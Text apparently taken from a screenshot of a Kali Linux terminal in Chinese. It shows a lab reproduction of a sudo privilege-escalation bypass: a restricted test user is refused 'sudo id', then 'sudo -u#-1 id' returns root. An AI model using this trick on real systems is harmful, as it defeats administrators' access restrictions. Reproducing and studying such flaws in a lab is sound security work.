 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# gedit /etc/sudoers
root@kali:~# useradd test
root@kali:~# passwd test
输入新的 UNIX 密码：
重新输入新的 UNIX 密码：
passwd：已成功更新密码
root@kali:~# su test
$ sudo id
我们信任您已经从系统管理员那里了解了日常注意事项。
总结起来无外乎这三点：
#1) 尊重别人的隐私。
#2) 输入前要先考虑(后果和风险)。
#3) 权力越大，责任越大。
[sudo] test 的密码：
对不起，用户 test 无权以 root 的身份在 kali 上执行 /usr/bin/id。
$ sudo -u#-1 id
[sudo] test 的密码：
uid=0(root) gid=1000(test) 组=1000(test)
$